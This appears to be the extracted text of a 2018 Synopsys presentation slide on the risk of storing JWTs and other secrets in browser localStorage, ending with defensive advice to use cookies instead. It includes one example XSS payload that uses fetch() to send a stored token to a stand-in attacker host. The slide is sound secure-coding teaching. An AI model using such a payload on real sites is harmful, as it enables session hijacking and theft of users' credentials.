 Leaking Sensitive Data into localStorage
• React doesn’t provide a wrapper around localStorage
• Other libraries do: store.js, cross-storage, redux-localstorage, etc.
• Problem:
– applications store JWTs, OAuth tokens, API keys in localStorage
– sensitive data is not cleared on logout
• Example scenario:
1. JWT stored in localStorage to be accessed across tabs
2. JWT has a long expiration period since it’s used as a session id
3. User clicks on a phishing link -> XSS is executed
XSS Payload
fetch('http://attacker.com/logger?token='+localStorage.getItem('jwtToken'));
• Solution:
– Store JWTs in the cookies if you are using them for sessions
– Do not store sensitive information in localStorage or sessionStorage
© 2018 Synopsys, Inc. 33
SYNOPSYS®